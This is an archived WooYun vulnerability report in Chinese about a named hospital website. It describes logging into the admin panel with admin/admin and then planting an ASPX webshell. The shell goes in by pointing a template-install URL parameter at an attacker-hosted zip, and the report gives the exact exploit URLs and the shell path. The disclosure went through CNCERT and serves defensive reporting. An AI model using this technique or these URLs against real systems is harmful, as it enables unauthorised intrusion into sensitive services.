漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0102602

漏洞标题:某市三级甲等综合医院弱口令后台加另类拿SHELL思路

相关厂商:某市三级甲等综合医院

漏洞作者: 传说online

提交时间:2015-03-24 11:24

修复时间:2015-05-11 15:58

公开时间:2015-05-11 15:58

漏洞类型:成功的入侵事件

危害等级:高

自评Rank:20

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-24: 细节已通知厂商并且等待厂商处理中

2015-03-27: 厂商已经确认,细节仅向厂商公开

2015-04-06: 细节向核心白帽子及相关领域专家公开

2015-04-16: 细节向普通白帽子公开

2015-04-26: 细节向实习白帽子公开

2015-05-11: 细节向公众公开

简要描述:

这样的强大的弱口令,不是应该每天被人骑的么,为什么网站看似一切都正常,难道这一切影藏着什么?

详细说明:

myzyy.com

百度官网标识,百度信誉 V3 ,无不良记录。

目标网址:www.myzyy.com



拿站最快方式,最习惯的先找后台,在网站下方成功发现后台登陆!(企事业单位网站通病)

好吧,我们尝试下 admin admin ,如果不行再尝试验证码是否有突破漏洞,然后字典爆破。

神奇的是 admin admin 直接登陆进去了

这网站这样就进来了,而且是百度信誉+官网认证网站,怎么会没被人拿去黑产?这视乎隐藏着什么 ,难道每天无数人进来,难道没拿到SHELL?

下面,我们开始尝试拿SHELL,

正常思路都是

1.找上传

2.找备份

3.找系统设置 插一句话。

4.看是否能执行命令。

初步查看,这网站系统不是流行的免费整站系统,而是个体公司开发的商用系统,自然没卖源码,网上资料几乎为零。

好吧。那我们首先来找上传。

这里好像有几个上传,我们用burp 抓包改后缀试下,结果未能成功。

这里也有两个上传,第一个上传和上面的一个样,下面编缉器无利用漏洞。

第二步,找备份。

结果这上面没发现任备份。。

第三步:插一句话。

算了吧,不知道源码的情况下,还是不要乱插一句话,漏洞证明不了是小,系统插坏了事情就大了。

第四步:看看是否有执行命令的地方。

结果:无 。

哎,以上思路太局限了,我们再看看系统设置方面还为我们提供了什么 。

有个生成HTML。看了下没办法利用,只能生成HTML。。

我们接着往下看



有个美工选择,一看这个就是修改模板的。

好像有点可能性了。

我们再看美工编辑

一看有编辑有添加,是不是有戏了?我们试下直接改后缀。

保存失败,仅能编辑.dwt和.lbi类型文件!

我们再尝试抓包修改,

再尝试1.aspx;dwt 1.lbi.;dwt 都失败,看来判断很严,无法突破。。

小小的希望又破灭了。。

我们再往下看,



美工下载

这个看似没啥突破的地方,似乎成为唯一的突破点。

好吧,不卖关子了。我们查看下载连接。(以美工C004为例)

链接地址为

http://www.myzyy.com/backoffice/tempsys/installtmp.aspx?tname=c004&tmp=http://view.86mt.com/getfile.aspx?FileName=c004

很明显。链接直接指向了官网模板下载地址。

现在的思路是:

我们可以把这套模板下载下来,在这套模板里加入一个我们的ASPX后门,随便放在一个HTTP的网站上,然后访问构造的链接进行下载。

好吧。我们来实现这个思路。

首先我们访问http://view.86mt.com/getfile.aspx?FileName=c004 结果下载为c004.zip的文件

我们在文件中添加一个aspx的大马。放在另一个网站上。运行地址为

http://www.myzyy.com/backoffice/tempsys/installtmp.aspx?tname=c004&tmp=http://www.xxx.com/c004.zip

如下图显示已安装成功



好吧。我们现在要做的是找到C004美工的目录

我们从上图可以看出我们的C004模板绝对路径为

D:\webs\myzyy\wwwroot\template\c004\

网站根目录很明显,那我们直接访问,我们的木马了2.aspx

http://www.myzyy.com/template/c004/2.aspx

成功获取SHELLL。

漏洞审核后,SHELL自毁,请尽快修复。

漏洞证明:

如上

修复方案:

找官方。

版权声明:转载请注明来源 传说online@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:11

确认时间:2015-03-27 15:57

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给四川分中心,由其后续协调网站管理单位处置.

最新状态:

暂无